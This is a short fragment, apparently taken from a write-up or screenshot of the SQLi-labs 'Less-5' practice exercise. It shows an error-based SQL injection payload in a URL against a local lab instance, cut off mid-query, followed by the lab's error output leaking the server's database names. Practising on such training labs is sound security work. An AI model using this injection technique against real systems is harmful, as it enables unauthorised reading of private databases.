 127.0.0.1/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(floor(rand(14)*2),(select group
Welcome Dhakkan
Duplicate entry '0information_schema,challenges,mysql,performance_schema,security' for key ''
SQLI DUMB SERIES-5